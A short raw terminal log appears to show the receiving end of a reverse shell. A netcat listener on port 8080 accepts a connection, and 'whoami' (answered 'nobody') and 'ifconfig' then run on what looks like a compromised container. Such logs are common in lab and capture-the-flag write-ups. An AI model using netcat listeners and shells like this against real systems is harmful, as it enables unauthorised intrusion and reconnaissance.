 [root@ ~]# nc -l -v 8080
Listening on 0.0.0.0 8080
Connection received on 53484
whoami
nobody
ifconfig
eth0 Link encap:Ethernet HWaddr 02:42:AC:12:00:08
inet addr:172.18.0.8 Bcast:172.18.255.255 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:39818 errors:0 dropped:0 overruns:0 frame:0
TX packets:53944 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:7724654 (7.3 MiB) TX bytes:7325598 (6.9 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:1038 errors:0 dropped:0 overruns:0 frame:0
TX packets:1038 errors:0 dropped:0 overruns:0 carrier:0